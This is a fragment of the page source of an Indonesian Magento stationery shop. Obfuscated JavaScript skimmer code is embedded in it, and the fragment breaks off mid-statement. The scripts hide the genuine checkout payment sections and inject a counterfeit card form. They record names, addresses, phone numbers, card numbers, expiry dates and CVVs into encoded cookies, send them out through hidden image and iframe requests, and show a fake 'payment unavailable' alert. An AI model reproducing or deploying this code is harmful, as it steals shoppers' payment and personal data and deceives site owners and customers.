_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>
<script type="application/ld+json">
{
     "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
     {
            "@type": "ListItem",
            "position": "1",
            "item": {
                "@id": "https://www.alattulis.id/",
                "name": "Home"
            }
    }
        ,     {
            "@type": "ListItem",
            "position": "1",
            "item": {
                "@id": "https://www.alattulis.id/alat-alat-kantor.html",
                "name": "Stationery"
            }
    }
        ,     {
            "@type": "ListItem",
            "position": "1",
            "item": {
                "@id": "https://www.alattulis.id/alat-alat-kantor/koper-dan-tas.html",
                "name": "Koper - Tas Sekolah &amp; Kantor"
            }
    }
        ,     {
            "@type": "ListItem",
            "position": "1",
            "item": {
                "@id": "",
                "name": "Tas Selempang"
            }
    }
             ]
}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }</script>
<scriPt>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var 